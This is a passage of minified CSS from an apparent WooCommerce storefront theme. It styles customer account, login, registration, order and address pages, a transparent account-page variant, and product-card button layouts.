.button{height:46px;line-height:46px;border-radius:30px;background-color:#c33}.woocommerce-account .woocommerce .form-row{margin-bottom:25px}.woocommerce-account .woocommerce .form-row label{margin-bottom:5px}.woocommerce-account .woocommerce .form-row .input-text{border-radius:0;background-color:transparent;font-weight:400;padding:15px 25px;transition:all 0.5s;border:none;border-bottom:1px solid rgba(0,0,0,.15);font-size:18px;text-align:center;color:#999}.woocommerce-account .woocommerce .form-row .input-text:focus{color:#000;border-bottom-color:#000}.woocommerce-account .woocommerce .form-row ::-webkit-input-placeholder{color:#999;font-weight:400}.woocommerce-account .woocommerce .form-row :-moz-placeholder{color:#999;font-weight:400}.woocommerce-account .woocommerce .form-row ::-moz-placeholder{color:#999;font-weight:400}.woocommerce-account .woocommerce .form-row :-ms-input-placeholder{color:#999;font-weight:400}.woocommerce-account .woocommerce .form-row .select2-container .select2-choice{border:1px solid #ccc;padding-left:25px;font-size:14px;font-weight:500;color:#000;background-color:#f6f6f6}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{text-align:center;line-height:1;margin-bottom:100px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{padding:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{display:inline-block;list-style:none;padding-left:25px;padding-right:25px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#999;font-size:14px;font-weight:400;font-family:Poppins,Arial,sans-serif}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{color:#000}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#000;font-weight:600}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul{padding:50px 30px;margin:0;text-align:center;background-color:#f5f5f5}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li{list-style:none;margin-bottom:15px;line-height:1;font-size:14px;color:#000;font-weight:500}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li img{border-radius:50%}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-title{padding-top:15px;padding-bottom:35px;display:block;border-bottom:1px solid rgba(0,0,0,.15);font-size:24px;font-weight:600;text-transform:capitalize;margin-bottom:40px;color:#000}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li span{color:#ccc;font-weight:600;padding-right:5px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button{margin-top:30px;padding-left:20px;display:inline-block;color:#000;border-bottom:1px solid #000;font-weight:600;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button:before{position:absolute;top:-3px;left:0;content:'\f37e';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:16px;font-weight:600}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .orders-title,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title{margin:0;line-height:1;font-weight:600;font-size:24px;text-transform:capitalize;padding-bottom:18px;border-bottom:1px solid rgba(0,0,0,.15)}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders{border:none;margin-top:40px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead{line-height:1}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th{padding-left:30px;padding-right:30px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th span{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;margin-bottom:5px;display:block}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order td{padding:30px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-date{color:#999}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-status{color:#9c3;font-weight:600}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-actions .button{height:30px;line-height:31px;font-size:14px;font-weight:600;text-transform:capitalize}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title{margin-bottom:35px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p{line-height:1.6;color:#999}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address{margin-top:15px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title h3{font-weight:600;font-size:14px;color:#000;margin-bottom:30px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{color:#000;font-weight:500;line-height:2}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit{color:#09c;font-style:italic}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover{color:#900}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content h3,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content h3{text-align:center;font-size:24px;font-weight:600;color:#000;text-transform:capitalize;padding-bottom:15px;margin-bottom:40px;border-bottom:1px solid rgba(0,0,0,.15);line-height:1}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account{max-width:630px;margin:auto}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields p,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields p,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account p,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account p{text-align:center}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row{margin-bottom:15px;text-align:center}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text{background-color:transparent;border:none;border-bottom:1px solid rgba(0,0,0,.15);font-size:18px;text-align:center;color:#999;font-weight:400}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text:focus,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text:focus,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus{color:#000;border-bottom-color:#000}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-container .select2-choice,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-container .select2-choice,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice{background-color:transparent;border:none;border-bottom:1px solid rgba(0,0,0,.15);padding-left:15px;font-weight:400;color:#999;text-align:center;font-size:18px}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button{margin-top:35px;height:56px;line-height:56px;border-radius:30px;background-color:#c33}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button:hover,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button:hover,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button:hover,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button:hover{background-color:#333}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn{text-align:center}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn .button,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn .button{margin-top:60px}.woocommerce-account.woocommerce-edit-account fieldset{border:none;padding:0;margin:0}.woocommerce-account.woocommerce-lost-password form.lost_reset_password{text-align:center;font-weight:400;color:#000;margin-bottom:50px}.woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row{max-width:630px;margin:auto}.woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row .button{margin-top:75px;height:56px;line-height:56px;border-radius:30px;background-color:#c33}.my-account-page-transparent{min-height:100%}.my-account-page-transparent .topbar{display:none}.my-account-page-transparent .site-header{margin-top:0}.my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line{background-color:#fff}.my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line:after,.my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line:before{background-color:#fff}.my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field{background-color:transparent;border-color:transparent;color:#fff}.my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form ::-webkit-input-placeholder{color:#fff}.my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form ::-moz-placeholder{color:#fff}.my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form :-ms-input-placeholder{color:#fff}.my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form :-moz-placeholder{color:#fff}.my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .t-icon{color:#fff}.my-account-page-transparent.header-top-style-9 .site-header .products-search ::-webkit-input-placeholder,.my-account-page-transparent.header-top-style-10 .site-header .products-search ::-webkit-input-placeholder{color:#fff}.my-account-page-transparent.header-top-style-9 .site-header .products-search ::-moz-placeholder,.my-account-page-transparent.header-top-style-10 .site-header .products-search ::-moz-placeholder{color:#fff}.my-account-page-transparent.header-top-style-9 .site-header .products-search :-ms-input-placeholder,.my-account-page-transparent.header-top-style-10 .site-header .products-search :-ms-input-placeholder{color:#fff}.my-account-page-transparent.header-top-style-9 .site-header .products-search :-moz-placeholder,.my-account-page-transparent.header-top-style-10 .site-header .products-search :-moz-placeholder{color:#fff}.my-account-page-transparent.header-top-style-9 .site-header .products-search:before,.my-account-page-transparent.header-top-style-10 .site-header .products-search:before{color:#fff}.my-account-page-transparent.header-top-style-9 .site-header .products-search .search-field,.my-account-page-transparent.header-top-style-10 .site-header .products-search .search-field{border-color:#fff;color:#fff}.my-account-page-transparent.header-top-style-8 .site-header,.my-account-page-transparent.header-top-style-9 .site-header,.my-account-page-transparent.header-top-style-10 .site-header{background-color:transparent}.my-account-page-transparent.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,.my-account-page-transparent.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,.my-account-page-transparent.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,.my-account-page-transparent.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a,.my-account-page-transparent.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a,.my-account-page-transparent.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a{color:#fff}.my-account-page-transparent.header-top-style-8 .site-header .primary-nav,.my-account-page-transparent.header-top-style-9 .site-header .primary-nav,.my-account-page-transparent.header-top-style-10 .site-header .primary-nav{border:none}.my-account-page-transparent.header-top-style-11.my-account-page-transparent .site-content{padding-top:350px}.my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-yith>a,.my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-cart .cart-contents,.my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-account>a{color:#fff}.my-account-page-transparent.header-top-style-11 .main-menu.menu-style-3 .col-nav-menu:before{display:none}.my-account-page-transparent.header-top-style-11 .main-menu.menu-style-3 .primary-nav{background-color:transparent}.my-account-page-transparent .woocommerce-error,.my-account-page-transparent .woocommerce-info,.my-account-page-transparent .woocommerce-message{background-color:transparent}.my-account-page-transparent .site-content{padding-bottom:0;padding-top:200px;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;min-height:100vh;position:relative;z-index:10}.my-account-page-transparent .site-content:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);content:"";z-index:0}.my-account-page-transparent .woocommerce h2{font-size:36px;color:#fff;font-weight:600;font-family:Poppins,Arial,sans-serif;text-transform:capitalize}.my-account-page-transparent .woocommerce #customer_login h2{font-size:36px;color:#fff}.my-account-page-transparent .woocommerce #customer_login h2.title-register{margin-top:25px;margin-bottom:45px;padding-top:0;border-top:none}.my-account-page-transparent .woocommerce #customer_login form.login,.my-account-page-transparent .woocommerce #customer_login form.register{border:0;margin:0;padding:0}.my-account-page-transparent .woocommerce #customer_login form.login .col-login,.my-account-page-transparent .woocommerce #customer_login form.register .col-login{width:100%}.my-account-page-transparent .woocommerce #customer_login form.login .input-text,.my-account-page-transparent .woocommerce #customer_login form.register .input-text{height:inherit;border:0;border-radius:0;border-bottom:1px solid rgba(255,255,255,.25);background-color:transparent;font-weight:400;font-family:Poppins,Arial,sans-serif;color:#999;padding:30px 0 10px 0;font-size:14px;text-align:left}.my-account-page-transparent .woocommerce #customer_login form.login .input-text:focus,.my-account-page-transparent .woocommerce #customer_login form.register .input-text:focus{color:#fff;border-bottom:1px solid #fff}.my-account-page-transparent .woocommerce #customer_login form.login ::-webkit-input-placeholder,.my-account-page-transparent .woocommerce #customer_login form.register ::-webkit-input-placeholder{color:#999;font-weight:400}.my-account-page-transparent .woocommerce #customer_login form.login :-moz-placeholder,.my-account-page-transparent .woocommerce #customer_login form.register :-moz-placeholder{color:#999;font-weight:400}.my-account-page-transparent .woocommerce #customer_login form.login ::-moz-placeholder,.my-account-page-transparent .woocommerce #customer_login form.register ::-moz-placeholder{color:#999;font-weight:400}.my-account-page-transparent .woocommerce #customer_login form.login :-ms-input-placeholder,.my-account-page-transparent .woocommerce #customer_login form.register :-ms-input-placeholder{color:#999;font-weight:400}.my-account-page-transparent .woocommerce #customer_login form.login .form-row,.my-account-page-transparent .woocommerce #customer_login form.register .form-row{margin-bottom:0}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot{position:relative}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a{position:absolute;top:50%;right:0;color:#999;transition:all 0.5s}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a:hover,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a:hover{color:#900}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis{position:relative;min-width:150px}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;background-color:#7e110e;letter-spacing:1px;text-align:left;padding-right:50px}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button:hover,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button:hover,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button:hover,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button:hover,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button:focus,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button:focus,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button:focus,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button:focus{background-color:#333}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log:after,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log:after,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis:after,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis:after{position:absolute;content:'\f125';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);bottom:19px;right:35px;font-size:14px;color:#fff}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log{margin-top:65px}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis{margin-top:75px;max-width:270px}.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis:after,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis:after{right:30px}.my-account-page-transparent .woocommerce #customer_login form.login .mr-remember,.my-account-page-transparent .woocommerce #customer_login form.register .mr-remember,.my-account-page-transparent .woocommerce #customer_login form.login .mr-agree,.my-account-page-transparent .woocommerce #customer_login form.register .mr-agree{display:inline-block;margin-top:50px}.my-account-page-transparent .woocommerce #customer_login form.login .mr-remember a:hover,.my-account-page-transparent .woocommerce #customer_login form.register .mr-remember a:hover,.my-account-page-transparent .woocommerce #customer_login form.login .mr-agree a:hover,.my-account-page-transparent .woocommerce #customer_login form.register .mr-agree a:hover{color:#999}.my-account-page-transparent .woocommerce #customer_login form.login .mr-remember .input-checkbox,.my-account-page-transparent .woocommerce #customer_login form.register .mr-remember .input-checkbox,.my-account-page-transparent .woocommerce #customer_login form.login .mr-agree .input-checkbox,.my-account-page-transparent .woocommerce #customer_login form.register .mr-agree .input-checkbox{opacity:0}.my-account-page-transparent .woocommerce #customer_login form.login .mr-remember .input-checkbox:checked+label.inline:before,.my-account-page-transparent .woocommerce #customer_login form.register .mr-remember .input-checkbox:checked+label.inline:before,.my-account-page-transparent .woocommerce #customer_login form.login .mr-agree .input-checkbox:checked+label.inline:before,.my-account-page-transparent .woocommerce #customer_login form.register .mr-agree .input-checkbox:checked+label.inline:before{content:"\f400"}.my-account-page-transparent .woocommerce #customer_login form.login .mr-remember label.inline,.my-account-page-transparent .woocommerce #customer_login form.register .mr-remember label.inline,.my-account-page-transparent .woocommerce #customer_login form.login .mr-agree label.inline,.my-account-page-transparent .woocommerce #customer_login form.register .mr-agree label.inline{display:inline-block;color:#999;font-weight:400;text-transform:none;position:relative;line-height:1;font-size:13px;padding-left:20px}.my-account-page-transparent .woocommerce #customer_login form.login .mr-remember label.inline:before,.my-account-page-transparent .woocommerce #customer_login form.register .mr-remember label.inline:before,.my-account-page-transparent .woocommerce #customer_login form.login .mr-agree label.inline:before,.my-account-page-transparent .woocommerce #customer_login form.register .mr-agree label.inline:before{content:"\f401";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:24px;position:absolute;top:-8px;left:-18px;transition:0.5s;font-weight:700;color:#666}.my-account-page-transparent .woocommerce #customer_login form.login{padding-right:70px;padding-top:10px}.my-account-page-transparent .woocommerce #customer_login form.register{padding-top:10px}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#999}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{color:#fff}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#fff;font-weight:600}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul{background-color:transparent}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li{color:#999}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-title{color:#fff;margin-bottom:0;border-bottom-color:rgba(255,255,255,.25)}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li span{color:#ccc;font-weight:600;padding-right:5px}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button{color:#fff;border-bottom:1px solid #fff}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content table.shop_table td{border-top-color:rgba(255,255,255,.25)}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th span{color:#fff}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title h3{color:#fff}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{color:#999;font-weight:500;line-height:2}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit{color:#09c;font-style:italic}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover{color:#900}.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-password-strength{margin-top:10px;color:#fff;font-size:12px}.my-account-page-transparent .woocommerce .woocommerce-error{border:1px solid rgba(255,255,255,.25);background-color:transparent}.my-account-page-transparent .woocommerce .woocommerce-message{border:1px solid rgba(255,255,255,.25);background-color:transparent}.my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content h3,.my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content h3{color:#fff;border-bottom:1px solid rgba(255,255,255,.25)}.my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text,.my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text,.my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text,.my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text{border-bottom:1px solid rgba(255,255,255,.25);color:#999}.my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text:focus,.my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text:focus,.my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus,.my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus{color:#fff;border-bottom-color:#fff}.my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .select2-container .select2-choice,.my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .select2-container .select2-choice,.my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice,.my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice{border-bottom:1px solid rgba(255,255,255,.25);color:#999}.my-account-page-transparent.woocommerce-lost-password{text-align:center}.my-account-page-transparent.woocommerce-lost-password form.lost_reset_password{color:#fff}.my-account-page-transparent.woocommerce-lost-password form.lost_reset_password .form-row .input-text{border-bottom:1px solid rgba(255,255,255,.25);color:#999}.my-account-page-transparent.woocommerce-lost-password form.lost_reset_password .form-row .input-text:focus{color:#fff;border-bottom-color:#fff}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button{position:relative;height:100%;min-height:46px}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward{text-align:center;width:calc(100% - 136px);padding:0;line-height:42px;position:absolute;top:0;left:0}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i{position:relative;left:0;top:4px;padding-right:10px}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart.loading i,.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward.loading i{font-size:17px}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward{line-height:48px}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before{position:relative;left:0;top:4px;padding-right:10px}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .compare-button,.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist,.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view{float:right;background-color:#000}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .compare-button:hover,.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist:hover,.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view:hover{background-color:#333}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist{right:46px}.product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view{right:92px}.product-item-layout-2 ul.products li.product .product-inner{padding-bottom:55px;background-color:#fff;box-shadow:0 4px 15px 2px rgba(0,0,0,.1)}.product-item-layout-2 ul.products li.product .product-inner:hover h3{text-decoration:underline}.product-item-layout-2 ul.products li.product .product-inner:hover h3 a{color:#000}.product-item-layout-2 ul.products li.product .product-content-thumbnails{position:static;overflow:inherit}.product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product{bottom:0;padding-left:25px;padding-right:25px;padding-bottom:6px;background-color:transparent;min-height:52px}.product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button{position:relative;height:100%}.product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .btn-add-to-cart,.product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .added_to_cart.wc-forward{text-align:left;position:absolute;top:0;left:0;width:calc(100% - 120px)}.product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .compare-button,.product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .yith-wcwl-add-to-wishlist,.product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .product-quick-view{float:right;width:46px;text-align:right}.product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view,.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a{width:auto;background-color:transparent}.product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails 